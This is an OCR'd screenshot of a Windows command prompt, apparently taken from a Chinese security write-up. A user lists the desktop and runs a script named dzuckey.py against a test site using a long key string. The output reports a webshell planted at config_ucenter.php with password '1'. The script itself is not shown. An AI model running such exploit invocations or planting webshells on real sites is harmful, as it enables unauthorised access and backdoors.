 C:\WINDOWS\system32\cmd.exe
C:\Documents and Settings\Administrator>cd 桌面
C:\Documents and Settings\Administrator\桌面>dir
驱动器 C 中的卷没有标签。
卷的序列号是 20B9-949D
C:\Documents and Settings\Administrator\桌面 的目录
2017-03-09 10:19 <DIR> .
2017-03-09 10:19 <DIR> ..
2014-12-12 10:50 2,698 dzuckey.py
2015-10-13 11:56 718 Everything.lnk
2015-10-08 15:58 742 Notepad++.lnk
2015-12-07 10:24 1,158 Tools.lnk
4 个文件 5,316 字节
2 个目录 10,077,069,312 可用字节
C:\Documents and Settings\Administrator\桌面>python dzuckey.py http://www.test.c
om 42a2K7h2Ydre66t9Z5ucZ1300bhen5nbT9M0N6a0A0r4G6qcKdrc99T1y50aW0Le
webshell:http://www.test.com/config/config_ucenter.php,password:1
C:\Documents and Settings\Administrator\桌面>_